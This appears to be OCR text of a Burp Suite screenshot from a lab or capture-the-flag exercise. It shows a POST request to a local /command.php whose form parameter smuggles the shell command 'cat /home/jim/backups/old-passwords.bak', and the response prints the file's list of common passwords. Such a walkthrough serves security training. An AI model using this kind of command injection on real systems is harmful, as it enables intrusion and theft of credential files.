 Request
Raw Params Headers Hex
POST /command.php HTTP/1.1
Host: 192.168.56.109
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
urpsuite
Referer: http://192.168.56.109/command.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 56
Cookie: PHPSESSID=98gd53g5ccafqf7dud0acjfbk2
Connection: close
Upgrade-Insecure-Requests: 1
radio=cat+/home/jim/backups/old-passwords.bak&submit=R
un
Response
Raw Headers Hex HTML Render
</form>
You have selected: cat
/home/jim/backups/old-passwords.bak<br /><pre>000000
12345
iloveyou
1q2w3e4r5t
1234
123456a
qwertyuiop
monkey
123321
dragon
654321
666666
123
myspace1
a123456
121212
1qaz2wsx
123qwe
123abc
tinkle